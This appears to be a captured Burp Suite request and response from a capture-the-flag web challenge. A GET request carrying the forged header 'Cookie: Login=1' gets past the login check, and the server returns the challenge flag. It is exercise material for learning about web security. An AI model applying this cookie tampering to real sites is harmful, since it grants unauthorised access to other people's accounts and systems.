 Request
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Login=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Nov 2018 15:49:35 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 43
flag:nctf{cookie_is_different_from_session}
? < + > Type a search term 0 matches
189 bytes | 24 millis